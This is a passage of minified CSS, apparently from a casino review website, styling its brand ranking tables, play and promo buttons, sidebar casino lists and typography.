*,*::before,*::after{box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0);max-width:100%}body,h1,h2,.o-h2,h3,.o-h3,h4,.o-h4,p,li,figure,figcaption,blockquote,dl,dd{margin:0}html,body{width:100%;height:100%}html{-webkit-tap-highlight-color:rgba(0,0,0,0)}body{min-height:100vh;scroll-behavior:smooth;text-rendering:optimizeSpeed;line-height:1.5}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}a[class]{text-decoration:none}img{max-width:100%;display:block}input,button,textarea,select{font:inherit;outline:none;padding:0}textarea{resize:none}@media(prefers-reduced-motion: reduce){*{animation-duration:.01ms !important;animation-iteration-count:1 !important;transition-duration:.01ms !important;scroll-behavior:auto !important}}summary{display:block;cursor:pointer;outline:none}summary::marker{content:"";display:none;opacity:0;visibility:hidden}ul[class],ol[class]{margin:0;padding:0;list-style:none}:root{--header-height: 86px;--max-heigth: calc(100vh - var(--header-height));--main-color: #130201;--border-color: #857d7d;--grey-2: #e8e8e8;--bottomNav-height: 55px;--scrollbar-size: 0.8em;--scrollbar-color: var(--main-color);--container-width: 1600px;--wrapper-width: 1400px;--text-color: #000;--pink: #da9696;--green: #d6d9cc;--gradient: linear-gradient(133deg, #e8afaf 0%, #581612 51.56%, #000 100%);--content-inner: 16px;--b-radius: 10px;--text-size: 18px;--h1-font: 32px;--h2-font: 24px;--h3-font: 18px;--h4-font: 16px;--filter-tab-width: 200px;--container-width: 1600px;--wrapper-width: 1400px;--dark: #130201;--red-100: #F6E4E4;--red-200: #DA9292;--red-300: #C31F15;--red: var(--red-300);--red-color: var(--red-300);--linear-1: linear-gradient(180deg, var(--red-300) 26%, var(--red-100) 100%);--linear-2: linear-gradient(270deg, #00712D 0.01%, var(--red-300) 100%);--u-grey_1: #e0e0e0;--grey_1: #d9d9d9;--grey-text: #939191;--contrast-grey: #595959;--yellow: #ffd700;--yellow-color: var(--yellow);--gap-ss: 4px;--gap-s: 8px;--gap-sm: 12px;--gap-m: calc(var(--gap-s) * 2);--gap-l: calc(var(--gap-s) * 3);--text-gap: 8px;--text-block-gap: calc(32px - var(--text-gap));--sidebar-width: 285px;--left-text-column: 488px;--box-shadow-deafult: 0px 0px 20px 0px #00000026;--scrollbar-width: 0.8em}@media(min-width: 992px){:root{--body-font: 18px;--h1-font: 48px;--h2-font: 32px;--h3-font: 24px;--h4-font: 1.31rem;--bottomNav-height: 0px;--text-gap: 16px;--text-block-gap: calc(48px - var(--text-gap));--bottomNav-height: 0px}}@media(min-width: 1440px){:root{--header-height: 94px}}button,input,select,textarea{font:inherit;outline:0;margin:0;padding:0}input,button{background:none;border:none;cursor:pointer}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active,textarea:-webkit-autofill,textarea:-webkit-autofill:hover,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:active{-webkit-box-shadow:0 0 0 30px #fff inset !important}.o-iconed-h2{background:#000;color:#fff;padding:30px 15px;text-align:center}.o-iconed-h2{font-size:1.3rem;margin:0 !important}.c-brand-logo-wrap{--rating-size: 66px;color:var(--text-color);position:relative;margin-bottom:calc(var(--rating-size)/2)}.c-brand-logo-wrap img{background:#fff;border-radius:var(--b-radius);padding:16px}.c-brand-logo-wrap__rating{background-repeat:no-repeat;background-position:center;background-size:contain;position:absolute;left:0;right:0;bottom:0;margin:0 auto;transform:translateY(50%);height:var(--rating-size);width:var(--rating-size)}.c-brand-logo-wrap__rating.lazyloaded{background-image:url(../img/bg/rating-bg.svg)}.c-brand-logo-wrap--fs .c-brand-logo-wrap__rating{background-image:url(../img/bg/rating-bg.svg)}.c-brand-logo-wrap--fs{position:relative}.c-brand-logo-wrap--fs.js-disable::before{content:var(--label)}.c-brand-logo-wrap--fs::before{background:var(--u-grey_1);border-radius:4px;font-size:10px;font-weight:700;padding:4px 8px;position:absolute;top:8px;left:8px;text-align:center;width:calc(100% - 16px);z-index:2}.o-icon__left::before,.o-icon__right::after{-webkit-mask-image:var(--icon);mask-image:var(--icon)}.o-icon-lazy__left.lazyloaded::before,.o-icon-lazy__right.lazyloaded::after{-webkit-mask-image:var(--icon);mask-image:var(--icon)}.o-icon-lazy__left,.o-icon-lazy__right,.o-icon__left,.o-icon__right{--icon-height: 28px;--icon-width: var(--icon-height);--icon-color: #000;position:relative}.o-icon-lazy__left.o-bg::before,.o-icon-lazy__left.o-bg::after,.o-icon-lazy__right.o-bg::before,.o-icon-lazy__right.o-bg::after,.o-icon__left.o-bg::before,.o-icon__left.o-bg::after,.o-icon__right.o-bg::before,.o-icon__right.o-bg::after{background-image:var(--icon)}.o-icon-lazy__left::before,.o-icon-lazy__right::after,.o-icon__left::before,.o-icon__right::after{background-color:var(--icon-color);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain;content:"";display:block;height:var(--icon-height);width:var(--icon-width)}.o-margin{margin-top:25px !important;margin-bottom:10px !important}.o-iframe{max-width:100%}.o-brake{word-break:break-all}.o-container{max-width:var(--container-width);margin:0 auto}.o-wrapper{max-width:var(--wrapper-width);margin:0 auto}.o-content-inner,.o-padding{padding-left:var(--content-inner);padding-right:var(--content-inner)}.o-content-inner{padding-top:var(--content-inner);padding-bottom:var(--content-inner)}.o-box-inner{padding:50px 20px}.o-rating{align-items:center;display:flex;justify-content:center}.o-rating svg{stroke:var(--yellow-color)}.o-update-date{font-size:12px;text-align:right}.o-sticky{position:sticky;top:68px}.o-opacity--hidden{opacity:0;visibility:hidden}.o-small{font-size:small;color:#a3a3a3;text-align:center;margin:0 0 30px 0}.o-bold{font-weight:bold}.o-regular{font-weight:initial}.o-scrollbar{overflow:auto}.o-scrollbar::-webkit-scrollbar{width:var(--scrollbar-size)}.o-scrollbar::-webkit-scrollbar-thumb{background-color:var(--scrollbar-color)}.o-circle{border-radius:50%}.o-gap-ss{gap:var(--gap-ss)}.o-gap-s{gap:var(--gap-s)}.o-gap-m{gap:var(--gap-m)}.o-gap-sm{gap:var(--gap-sm)}.o-gap-l{gap:var(--gap-l)}.o-text-gap{gap:var(--text-gap)}.o-fit{width:-moz-fit-content;width:fit-content}.o-modal-fixed{background:rgba(0,0,0,.6);-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);position:fixed;top:0;left:0;height:100dvh;width:100%;z-index:99}.o-box-shadow{box-shadow:var(--box-shadow-deafult)}.o-b-radius{border-radius:var(--b-radius)}.o-highlighting-brick{display:flex;flex-direction:column;padding:16px clamp(16px,2vw,32px);gap:clamp(12px,2vw,16px);max-width:515px}.o-highlighting-brick::before{background-repeat:no-repeat;background-size:contain;content:"";display:block;height:clamp(33px,3vw,40px);width:clamp(33px,3vw,40px)}.o-bottom-label{display:flex;flex-direction:column}.o-bottom-label::after{content:var(--label);color:var(--red-300);font-size:clamp(14px,2vw,18px);font-weight:bold;margin-top:clamp(8px,2vw,16px)}.o-bordered{--border-width: 1px;border:var(--border-width) solid var(--border-color);padding:20px}.o-left-line{--line-width: 20px;position:relative;margin-left:calc(var(--line-width) + 10px)}.o-left-line::before{background:var(--pink);content:"";left:calc(-1*var(--line-width) - 10px);top:0;position:absolute;height:100%;width:var(--line-width)}.o-max-width{--width: 540px;max-width:var(--width)}.o-iconed-title{--icon-size: 40px;position:relative;padding-left:calc(var(--icon-size) + var(--icon-size)/2);margin-top:var(--icon-size) !important}.o-iconed-title.lazyloaded::before{background-image:var(--icon)}.o-iconed-title::before{background-color:#fff;background-repeat:no-repeat;background-size:contain;content:"";display:block;position:absolute;top:0;left:10px;transform:translateY(-50%);height:var(--icon-size);width:var(--icon-size);z-index:1}.o-white-mark-list{--main-color: #fff}.c-content__first-block h2,.o-h2--big{font-size:40px;margin-bottom:25px}.c-cut-bricks>*{align-items:center;clip-path:polygon(15% 0, 100% 0, 100% 100%, 0 100%, 0 20%);display:flex;flex:0 0 250px;padding:30px;position:relative;min-height:150px}.o-top-line{border-top:5px solid var(--red-color);padding-top:var(--content-inner)}@media(min-width: 768px){.o-brake{word-break:initial}.o-column-list{display:grid;grid-template-columns:repeat(2, 1fr);gap:10px}.c-content__first-block h2,.o-h2--big,.o-h2--middle{font-size:64px}.o-max-width--m{--max-width: 768px;max-width:var(--max-width);width:100%}.o-iconed-title{--icon-size: 80px;padding-left:calc(var(--icon-size) + 50px)}}@media(min-width: 992px){.c-content__first-block h2,.o-h2--big{font-size:96px}.o-margin{margin-top:50px !important}}@media(min-width: 1440px){.o-grid-container{display:grid;grid-template-columns:minmax(900px, 1fr) var(--sidebar-width);-moz-column-gap:20px;column-gap:20px}}@media(min-width: 992px){.o-m-left{margin:0 auto 0 0}.o-m-right{margin:0 auto 0 0}}.o-font-bold,.o-bold{font-weight:bold}.o-font-500{font-weight:500}.o-font-600{font-weight:550}.o-font-16px,.o-font-s{font-size:16px}.o-font-14px{font-size:14px}.o-font-s{font-size:16px}.o-table-container,.o-table{overflow-x:auto;width:100%}.o-table-container caption,.o-table caption{background:var(--main-color);padding:10px var(--content-inner);color:#fff;font-size:var(--h3-font);font-weight:bold;border-radius:10px}.o-table,.c-table-h,.c-table-v{padding-bottom:5px}.o-table::-webkit-scrollbar,.c-table-h::-webkit-scrollbar,.c-table-v::-webkit-scrollbar{height:5px}.o-table::-webkit-scrollbar-thumb,.c-table-h::-webkit-scrollbar-thumb,.c-table-v::-webkit-scrollbar-thumb{background-color:var(--grey_1);border-radius:var(--b-radius)}.o-table table,.c-table-h table,.c-table-v table{border-collapse:collapse}.o-table thead th:first-child,.o-table tbody:first-child tr:first-child th:first-child,.o-table tbody:first-child tr:first-child td:first-child,.c-table-h thead th:first-child,.c-table-h tbody:first-child tr:first-child th:first-child,.c-table-h tbody:first-child tr:first-child td:first-child,.c-table-v thead th:first-child,.c-table-v tbody:first-child tr:first-child th:first-child,.c-table-v tbody:first-child tr:first-child td:first-child{border-top-left-radius:var(--b-radius)}.o-table thead th:last-child,.o-table tbody:first-child tr:first-child th:last-child,.o-table tbody:first-child tr:first-child td:last-child,.c-table-h thead th:last-child,.c-table-h tbody:first-child tr:first-child th:last-child,.c-table-h tbody:first-child tr:first-child td:last-child,.c-table-v thead th:last-child,.c-table-v tbody:first-child tr:first-child th:last-child,.c-table-v tbody:first-child tr:first-child td:last-child{border-top-right-radius:var(--b-radius)}.o-table thead th,.c-table-h thead th,.c-table-v thead th{color:#fff;padding:clamp(8px,2vw,16px) 8px}.o-table thead th:last-child,.c-table-h thead th:last-child,.c-table-v thead th:last-child{padding-right:16px}.o-table thead th:first-child,.c-table-h thead th:first-child,.c-table-v thead th:first-child{padding-left:16px}.o-table tbody tr th,.c-table-h tbody tr th,.c-table-v tbody tr th{color:var(--text-color);font-weight:bold}.o-table tbody tr td,.o-table tbody tr th,.c-table-h tbody tr td,.c-table-h tbody tr th,.c-table-v tbody tr td,.c-table-v tbody tr th{background:var(--red-100)}.o-table tbody tr td:last-child,.o-table tbody tr th:last-child,.c-table-h tbody tr td:last-child,.c-table-h tbody tr th:last-child,.c-table-v tbody tr td:last-child,.c-table-v tbody tr th:last-child{padding-right:16px}.o-table tbody tr td:first-child,.o-table tbody tr th:first-child,.c-table-h tbody tr td:first-child,.c-table-h tbody tr th:first-child,.c-table-v tbody tr td:first-child,.c-table-v tbody tr th:first-child{padding-left:16px}.o-table tbody tr:nth-child(2n) td,.o-table tbody tr:nth-child(2n) th,.c-table-h tbody tr:nth-child(2n) td,.c-table-h tbody tr:nth-child(2n) th,.c-table-v tbody tr:nth-child(2n) td,.c-table-v tbody tr:nth-child(2n) th{background:var(--red-200)}.o-table tbody tr:last-child td:first-child,.o-table tbody tr:last-child th:first-child,.c-table-h tbody tr:last-child td:first-child,.c-table-h tbody tr:last-child th:first-child,.c-table-v tbody tr:last-child td:first-child,.c-table-v tbody tr:last-child th:first-child{border-bottom-left-radius:var(--b-radius)}.o-table tbody tr:last-child td:last-child,.o-table tbody tr:last-child th:last-child,.c-table-h tbody tr:last-child td:last-child,.c-table-h tbody tr:last-child th:last-child,.c-table-v tbody tr:last-child td:last-child,.c-table-v tbody tr:last-child th:last-child{border-bottom-right-radius:var(--b-radius)}.o-table td,.o-table th,.c-table-h td,.c-table-h th,.c-table-v td,.c-table-v th{padding:8px;line-height:1.2;min-width:clamp(144px,2vw,195px)}.o-table th,.c-table-h th,.c-table-v th{background:var(--red-300);color:#fff;font-weight:bold;text-align:left}@font-face{font-family:"Raleway";src:url("../fonts/Raleway/Raleway-Regular.woff2") format("woff2"),url("../fonts/Raleway/Raleway-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Raleway";src:url("../fonts/Raleway/Raleway-Medium.woff2") format("woff2"),url("../fonts/Raleway/Raleway-Medium.woff") format("woff");font-display:swap;font-weight:500}@font-face{font-family:"Raleway";src:url("../fonts/Raleway/Raleway-SemiBold.woff2") format("woff2"),url("../fonts/Raleway/Raleway-SemiBold.woff") format("woff");font-display:swap;font-weight:550}@font-face{font-family:"Raleway";src:url("../fonts/Raleway/Raleway-Bold.woff2") format("woff2"),url("../fonts/Raleway/Raleway-Bold.woff") format("woff");font-display:swap;font-weight:bold}@font-face{font-family:"Raleway";src:url("../fonts/Raleway/Raleway-Black.woff2") format("woff2"),url("../fonts/Raleway/Raleway-Black.woff") format("woff");font-display:swap;font-weight:900}body{background:#fff;font-family:"Raleway","Arial",sans-serif;color:var(--text-color);font-size:var(--text-size);text-rendering:optimizeSpeed;line-height:1.5}body.js-modal-opened{overflow:hidden}body::-webkit-scrollbar{width:var(--scrollbar-size)}body::-webkit-scrollbar-thumb{background-color:var(--main-color)}h1{font-size:var(--h1-font);font-weight:bold;margin:0 0 15px 0}h2,.o-h2{font-size:var(--h2-font)}.o-h3,h3,summary{font-size:var(--h3-font);font-weight:bold}.o-h4,h4{font-size:var(--h4-font)}.o-h4.important,h4.important{font-size:var(--h4-font) !important}a{color:var(--red-300)}.c-main-content{display:flex;flex-direction:column;font-weight:500;gap:var(--text-gap)}.c-content,.o-text{padding:30px var(--content-inner)}.c-content .c-numered-list li::after,.o-text .c-numered-list li::after{color:var(--text-color)}.c-content>h2:not(:first-child),.o-text>h2:not(:first-child){margin-top:var(--text-block-gap)}.c-content>h3:not(:first-child),.o-text>h3:not(:first-child){margin-top:clamp(var(--gap-s),2vw,var(--gap-m))}.c-content>ul,.o-text>ul{list-style:none}.c-content>ul>li,.o-text>ul>li{position:relative;padding-left:18px}.c-content>ul>li::before,.o-text>ul>li::before{background:var(--red-300);border-radius:50%;content:"";left:0;top:9px;position:absolute;height:9px;width:9px}.c-content>ul,.c-content>ol,.o-text>ul,.o-text>ol{padding:0;margin:0}.c-content>ul>li:not(:first-child),.c-content>ol>li:not(:first-child),.o-text>ul>li:not(:first-child),.o-text>ol>li:not(:first-child){margin:var(--text-gap) 0 0}.c-content>ol:not([class]),.o-text>ol:not([class]){padding-left:16px}.o-text-center{text-align:center}.o-text-left{text-align:left}.o-text-right{text-align:right}.o-text-white{color:#fff}.o-stroked-text{color:var(--border-color)}.o-font-s{font-size:16px}.o-upper{text-transform:uppercase}.c-main{padding-top:var(--header-height)}.o-img-center{display:block;margin-left:auto;margin-right:auto}.o-img-right{display:block;margin-left:auto}.o-img-responsive{height:auto;max-width:100%}.o-img-cover{-o-object-fit:cover;object-fit:cover}.o-img-contain{-o-object-fit:contain;object-fit:contain}.o-review-btn{background:var(--main-color);border:2px solid rgba(0,0,0,0);background-clip:padding-box;color:#fff;position:relative}.o-review-btn:hover::after{animation:reviewBtnAnimate 1s ease-in-out forwards}.o-review-btn::before{background:var(--linear-2);content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;margin:-2px;border-radius:inherit;max-width:initial}.o-review-btn::after{background:url(../img/icons/search-icon.svg)}.o-play-btn{background:var(--red-color);color:#fff}.o-play-btn:hover{box-shadow:0 0 10px 0 var(--red-color) inset,0 0 10px 4px var(--red-color)}.o-action-btn{background:none;border:1px solid var(--main-color);color:var(--text-color);cursor:pointer}.o-action-btn::after{background:url(../img/icons/down-arrow-black.svg);transition:all .2s ease-in-out}.o-demo-btn{background:var(--main-color);border:1px solid hsla(0,0%,100%,.4784313725);color:#fff}.o-demo-btn:hover{border:1px solid #fff}.o-btn{border:none;color:var(--text-color)}.o-btn,.o-review-btn,.c-play-btn,.o-play-btn,.o-action-btn,.o-demo-btn,.o-submit-btn{border-radius:30px;text-decoration:none;transition:all .2s ease}.o-review-btn,.o-play-btn,.c-play-btn,.o-action-btn,.o-demo-btn,.o-submit-btn{align-items:center;display:inline-flex;font-weight:bold;font-size:16px;padding:10px;text-align:center;justify-content:center;min-width:130px;position:relative;top:0}.o-submit-btn{align-items:center;background:var(--main-color);padding:10px 20px 10px 10px;border:1px solid #fff;color:#fff;padding:10px 20px}.o-review-btn,.o-action-btn{gap:6px}.o-review-btn::after,.o-action-btn::after{height:14px;width:14px}.o-review-btn::after,.o-action-btn::after{background-size:contain;background-repeat:no-repeat;content:""}.o-submit-btn{align-items:center;background:var(--main-color);padding:10px 20px 10px 10px;border:1px solid #fff;color:#fff;padding:10px 20px}.o-close-btn{--size: 35px;--border-color: var(--red-300);--bg-color: #fff;background-color:var(--bg-color);border-radius:50%;border:3px solid var(--border-color);position:relative;height:var(--size);width:var(--size)}.o-close-btn::before,.o-close-btn::after{background:var(--border-color);border-radius:5px;content:"";position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;height:3px;width:70%}.o-close-btn::after{rotate:45deg}.o-close-btn::before{rotate:-45deg}.c-play-btn,.o-play-btn{background:var(--red-300);color:#fff}.c-play-btn:hover,.o-play-btn:hover{box-shadow:0 0 10px 0 var(--red-300) inset,0 0 10px 4px var(--red-300)}.c-play-btn{font-size:clamp(16px,2vw,24px);line-height:clamp(44px,5vw,62px);padding:0 10px}.c-play-btn.js-disable{pointer-events:none}.c-play-btn.js-disable:hover{box-shadow:initial}.c-send-btn.js-disable,.c-play-btn.js-disable{background:var(--u-grey_1);color:var(--grey-text)}.c-send-btn{background:var(--red-300);color:#fff;line-height:46px;font-weight:bold}.o-reload-btn{color:var(--red-300);font-weight:bold}.o-white-btn,.c-demo-btn{border-radius:40px;color:#fff;padding:0 14px;transition:background .2s ease-in-out,box-shadow .2s ease-in-out,color .2s ease-in-out}.o-white-btn:hover,.c-demo-btn:hover{background:#fff}.o-white-btn:focus,.c-demo-btn:focus{background:var(--u-grey_1)}.o-white-btn:focus,.o-white-btn:hover,.c-demo-btn:focus,.c-demo-btn:hover{box-shadow:0px 0px 14px 0px #fff;color:var(--red-300)}.c-demo-btn{border:2px solid #fff;font-weight:900;text-transform:uppercase;line-height:34px}.o-white-btn{border:1px solid #fff;font-weight:bold;line-height:clamp(36px,5vw,55px)}@media(min-width: 768px){.o-white-btn{border-width:2px}}.c-promo-btn{background:var(--linear-2);border-radius:40px;color:var(--red-300);line-height:47px;padding:2px}.c-promo-btn__bg{background:#fff;align-items:center;border-radius:inherit;display:flex;gap:var(--gap-s);padding:0 16px;justify-content:center;height:100%;width:100%}.c-promo-btn__bg::after{content:"";display:block;height:24px;width:24px}.c-promo-btn__bg.lazyloaded::after{background-image:url(../img/icons/copy-promo.svg)}.c-promo-btn__text{font-weight:bold;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:90%}.c-tabs__button,.c-more-btn{border-radius:var(--b-radius);color:var(--contrast-grey);font-size:clamp(14px,2dvw,18px);font-weight:bold;line-height:clamp(34px,4dvw,39px);transition:.2s ease-in-out;transition-property:background,color;padding-left:8px;padding-right:8px}.c-tabs__button:hover,.c-tabs__button.js-active,.c-more-btn:hover,.c-more-btn.js-active{background:var(--red-100);color:var(--red-300)}.c-tabs__button.js-active,.c-more-btn.js-active{background:var(--red-300);color:#fff}.c-tabs__button:active,.c-more-btn:active{background:var(--red-300);color:#fff}.o-flex{display:flex}.o-flex-column{display:flex;flex-direction:column}.o-flex-wrap{display:flex;flex-wrap:wrap}.o-flex-wrap.__set{--grow: 1;--basis: 280px}.o-flex-wrap.__set>*{flex-basis:var(--basis);flex-grow:var(--grow)}.o-align-center,.o-center-v{align-items:center}.o-align-end{align-items:flex-end}.o-justify-end{justify-content:flex-end}.o-justify-between{justify-content:space-between}.o-justify-center,.o-center-h{justify-content:center}.o-bg--black{background-color:var(--main-color)}.o-bg--white{background-color:#fff}.o-bg--grey{background-color:var(--main-color)}.o-bg--green{background-color:var(--green);color:var(--text-color)}.o-bg--pink{background-color:var(--pink)}.o-bg--grey2{background-color:var(--grey-2)}.o-bg--pink,.o-bg--grey2,.o-bg--white{color:var(--text-color)}.o-bg--black,.o-bg--grey{color:#fff}.o-bg--gradient{background:var(--gradient)}.o-full-bg{background-repeat:no-repeat;background-size:cover;padding-top:25px;padding-bottom:25px}.o-full-bg.lazyloaded{--bg: "";background-image:var(--bg);background-image:-webkit-image-set(var(--bg) 1x, var(--bg) 2x);background-image:image-set(var(--bg) 1x, var(--bg) 2x)}.o-compare-columns{background:#edf1ef;gap:105px 55px;padding:58px clamp(20px,5vw,40px);margin-top:70px}.o-compare-column{flex:1 0 295px;margin-top:-85px}.o-compare-column ul{display:flex;flex-direction:column;gap:15px;padding:15px 0 15px 57px;position:relative}.o-compare-column ul::before{border:3px solid #fff;border-radius:50px;left:0;height:100%;width:47px}.o-compare-column ul::before,.o-compare-column li::before{content:"";position:absolute;top:0}.o-compare-column li{position:relative}.o-compare-column li::before{background-size:contain;background-repeat:no-repeat;background-position:center;left:-49px;height:30px;width:30px}.o-compare-column__title{border:3px solid #fff;border-radius:50px;font-weight:bold;padding:10px 40px;text-align:center;max-width:172px;margin:0 auto}.o-compare-column__advantage-title{background:var(--main-color);color:#fff}.o-compare-column__advantage.lazyloaded li:before{background-image:url(../img/icons/advantage-checkmark.svg)}.o-compare-column__disadvantage-title{background:#edf1ef;color:var(--red-color)}.o-compare-column__disadvantage.lazyloaded li:before{background-image:url(../img/icons/disadvantage-checkmark.svg)}.c-content__first-block{background:var(--main-color);background:linear-gradient(180deg, #8a4545 2vh, #130201 15vh);padding-top:25px;padding-bottom:25px}.c-content__first-block h2{color:#fff}.c-content__first-block *:not(h2){color:#fff}.c-content__first-block .c-table-h td,.c-content__first-block .c-table-h th{--border-color: transparent}.c-content__first-block .c-table-h span{--main-color: #fff;color:var(--text-color)}@media(min-width: 992px){.c-content__first-block{padding-top:40px;padding-bottom:80px}}.c-fs-bg{background:var(--dark)}.c-fs__wrapper{color:#fff;padding-bottom:16px}.c-fs__author-img{border-radius:50%;-o-object-fit:cover;object-fit:cover}.c-fs__author-box{display:grid;grid-template-columns:auto 1fr;gap:20px;margin-right:auto;width:100%;max-width:290px}.c-fs__author-name{border:1px solid #fff;color:#fff;justify-content:center;flex-basis:180px}.c-fs__brand-box{background:#fff;gap:8px;padding:8px;width:-moz-fit-content;width:fit-content}.c-fs__info-wrap{justify-content:flex-end}.c-fs__info-box{flex:1 0 280px;position:relative}.c-fs__info-box.js-active .c-fs__info-btn::after{transform:rotate(180deg)}.c-fs__info-box:not(.js-active) .c-fs__info-text{display:none}.c-fs__info-btn{align-items:center;border-radius:50px;border:1px solid #fff;color:#fff;display:grid;grid-template-columns:1fr auto;font-size:14px;font-weight:bold;position:relative;height:100%;width:100%}.c-fs__info-btn::after{background:url(../img/icons/down-arrow.svg);background-size:50%;background-repeat:no-repeat;background-position:center;border-radius:50%;border:1px solid #fff;content:"";display:block;transition:all .2s ease-in-out;height:30px;width:30px}.c-fs__info-text{border:1px solid #fff;border-radius:var(--b-radius);position:absolute;left:0;margin-top:10px;top:100%;width:100%;z-index:5}.c-fs__info-text-title{text-align:center;margin-bottom:10px}.c-fs__info-list{font-size:14px;gap:8px}.c-fs__info-list--iconed li{align-items:center;display:grid;grid-template-columns:auto 1fr;gap:8px}.c-fs__brand{justify-content:flex-end}.c-fs__info-btn,.c-fs__info-text{background:var(--main-color);padding:8px 10px}.c-fs__author-name,.c-fs__brand-box{align-items:center;border-radius:50px;display:flex}.c-fs__info-btn,.c-fs__info-wrap{gap:8px}@media(min-width: 768px){.c-fs__info-wrap{gap:10px}}@media(min-width: 992px){.c-fs__info-text,.c-fs__info-btn{padding:8px 15px}}@media(min-width: 1440px){.c-fs__info-list,.c-fs__info-text,.c-fs__info-btn{font-size:16px}}.c-first-screen{--padding-v: 8px;color:#fff;display:flex;flex-direction:column;gap:8px;padding-top:var(--padding-v);padding-bottom:var(--padding-v);position:relative}.c-first-screen__img{display:none;-o-object-fit:contain;object-fit:contain}.c-first-screen__img.o-img-cover{-o-object-fit:cover;object-fit:cover}@media(min-width: 768px){.c-first-screen{--padding-v: 28px;gap:20px}}@media(min-width: 992px){.c-first-screen{--img-size: 290px;align-items:center;flex-direction:row;-moz-column-gap:var(--content-inner);column-gap:var(--content-inner);position:relative}.c-first-screen__img{display:block;min-width:var(--img-size);flex-basis:var(--img-size)}.c-first-screen__img.o-img-cover{min-height:var(--img-size)}}@media(min-width: 1200px){.c-first-screen{--img-size: 300px}}@media(min-width: 1440px){.c-first-screen.o-grid-container{grid-template-columns:1fr var(--img-size)}}.c-first-100{color:#fff;display:flex;flex-direction:column;font-size:18px;gap:10px;max-height:40dvh;overflow:hidden;transition:all .2s ease-in-out}.c-first-100.o-active{max-height:100vh}.c-first-100 a{color:inherit}.c-first-100__wrapper{position:relative;margin-bottom:40px;z-index:1;max-width:var(--wrapper-width);margin-left:auto;margin-right:auto;width:100%}.c-first-100__btn-wrap{align-items:center;display:flex;justify-content:center;gap:16px;position:absolute;bottom:0;transform:translateY(100%);height:40px;width:100%}.c-first-100__btn-wrap::before,.c-first-100__btn-wrap::after{background:#fff;content:"";height:1px;width:100%}.c-first-100__btn-wrap.o-active .c-first-100__btn{transform:rotate(45deg)}.c-first-100__btn{background:#000;border:1px solid #fff;border-radius:50%;flex:0 0 26px;display:block;position:relative;padding:5px;transition:all .2s ease-in-out;height:26px;width:26px}.c-first-100__btn::before,.c-first-100__btn::after{background:#fff;content:"";position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;height:2px;width:16px}.c-first-100__btn::before{transform:rotate(90deg)}@media(min-width: 768px){.c-first-100__wrapper{margin-bottom:0}.c-first-100{gap:25px;max-height:initial;overflow:initial}.c-first-100__btn-wrap{display:none}.c-first-100 h1+p{font-weight:bold}}@media(min-width: 992px){.c-first-100__wrapper{align-self:flex-start;margin:initial}}.c-aside{display:flex;overflow-y:auto}.c-aside__show-btn{background-color:var(--red-300);background-image:url(../img/icons/sitebarmobile.svg);background-repeat:no-repeat;background-position:center;background-size:18px;border-radius:var(--b-radius) 0 0 var(--b-radius);position:fixed;top:50%;right:0;height:58px;width:48px;z-index:11}.c-aside__body{--scrollbar-size: 4px;--scrollbar-color: var(--red-300);--scroll-bg: var(--red-100);background:var(--red-100);border-radius:var(--b-radius);padding:var(--content-inner);position:relative;gap:calc(var(--gap-m)*1.5);margin:auto;max-width:var(--sidebar-width);overflow-y:auto}.c-aside__body .o-close-btn{position:absolute;outline:4px solid var(--red-100);top:var(--gap-s);right:var(--gap-s)}.c-aside__box{gap:calc(var(--gap-s)*1.5)}.c-aside__box--news{--scrollbar-size: 4px;--scrollbar-color: var(--red-300);--scroll-bg: var(--red-100)}.c-aside__banner{align-items:center}.c-aside__banner-logo{background:#fff;border-radius:var(--b-radius);padding:24px var(--content-inner);width:100%}.c-aside__banner-bonus{font-size:clamp(18px,3vw,24px)}.c-aside__banner-bonus-text{font-weight:500;font-size:14px}.c-aside__banner .c-play-btn{width:100%}.c-aside__banner-approved{font-size:14px}.c-aside__banner-approved span{font-size:16px}.c-aside__title{color:#000;font-size:18px;font-weight:bold}.c-aside__page-list a{color:var(--dark);border-bottom:1px solid var(--red-200);display:block;font-weight:500;font-size:16px;padding-bottom:8px;text-decoration:none}.c-aside__casinos-list{gap:calc(var(--gap-s)/2)}.c-aside__casinos-list li{background:#fff;border-radius:var(--b-radius);padding:8px 16px}.c-aside__casinos-list .o-play-btn{padding:3px 10px}.c-aside:not(.js-active){display:none}@media(min-width: 1440px){.c-aside{-webkit-backdrop-filter:none;backdrop-filter:none;align-items:flex-start;height:initial;z-index:1}.c-aside,.c-aside__body{background:none;position:unset;padding:0;max-height:initial;overflow:initial}.c-aside:not(.js-active){display:block}.c-aside__body{height:100%}.c-aside__body .c-play-btn{line-height:54px}.c-aside__box{background:var(--red-100);border-radius:var(--b-radius);padding:var(--content-inner)}.c-aside__box:last-child{top:calc(var(--header-height) + var(--gap-m)*1.5);position:sticky}.c-aside__box--news{overflow-y:auto;max-height:calc(100dvh - var(--header-height) - var(--gap-m)*1.5)}.c-aside .o-close-btn,.c-aside__show-btn{display:none}}.c-brand-table__wrap h2{background:var(--main-color);color:#fff;font-size:1.8rem;padding:30px 15px;text-align:center}.c-brand-table{counter-reset:brand-num;display:flex;flex-wrap:wrap;justify-content:center;gap:25px;margin:15px 0 0 0;padding:15px var(--content-inner)}.c-brand-table-item{--main-padding: 10px;background:var(--main-color);padding:20px var(--main-padding) var(--main-padding) var(--main-padding);flex:1 0 30%;position:relative;margin:35px 0 0 0;min-width:280px}.c-brand-table-item:first-child::after{background:var(--main-color);color:#fff}.c-brand-table-item::after{align-items:center;background:var(--main-color);border-radius:50%;counter-increment:brand-num;content:counter(brand-num);color:#fff;display:flex;font-weight:bold;font-size:30px;line-height:1;justify-content:center;top:0;transform:translateY(-50%);position:absolute;left:0;right:0;margin:0 auto;height:70px;width:70px}.c-brand-table-item.o-hidden{display:none}.c-brand-table-item .c-brand-logo-wrap{color:var(--text-color)}.c-brand-table-item__body{background:#fff;text-align:center;padding:20px 0 0 0;position:relative;gap:15px;height:100%}.c-brand-table-item__top{flex-grow:1;padding:0 